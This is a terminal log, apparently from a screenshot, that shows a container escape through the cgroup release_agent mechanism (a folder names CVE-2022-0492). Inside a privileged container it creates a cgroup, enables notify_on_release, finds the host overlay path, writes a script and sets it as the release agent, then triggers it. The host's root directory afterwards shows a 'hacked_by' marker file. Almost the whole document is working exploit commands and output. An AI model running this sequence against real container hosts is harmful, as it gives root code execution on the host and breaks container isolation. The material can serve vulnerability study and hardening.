 root@77bc6c5927ef:/sys/fs/cgroup/rdma# cd /
root@77bc6c5927ef:/# cgroup_dir=/sys/fs/cgroup/rdma
root@77bc6c5927ef:/# mkdir -p $cgroup_dir/test_subsystem
root@77bc6c5927ef:/# echo 1 >$cgroup_dir/test_subsystem/notify_on_release
root@77bc6c5927ef:/# host_overlay2_fs_dir=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
root@77bc6c5927ef:/# echo '#!/bin/sh' > /script
root@77bc6c5927ef:/# echo "touch /hacked_by_tunan_use_cg_notify_on_release_and_privileged_containter" >> /script
root@77bc6c5927ef:/# echo "$host_overlay2_fs_dir/script" > $cgroup_dir/release_agent
root@77bc6c5927ef:/# chmod a+x /script
root@77bc6c5927ef:/# sh -c "echo \$\$ > $cgroup_dir/test_subsystem/cgroup.procs"
root@77bc6c5927ef:/# exit
exit
root@VM-20-12-ubuntu:~# ls
can-ctr-escape-cve-2022-0492
root@VM-20-12-ubuntu:~# cd /
root@VM-20-12-ubuntu:/# ls
bin cdrom data etc home lib32 libx32 media opt root sbin sys usr
boot cmd dev hacked_by_tunan_use_cg_notify_on_release_and_privileged_containter lib lib64 lost+found mnt proc run srv tmp var
root@VM-20-12-ubuntu:/#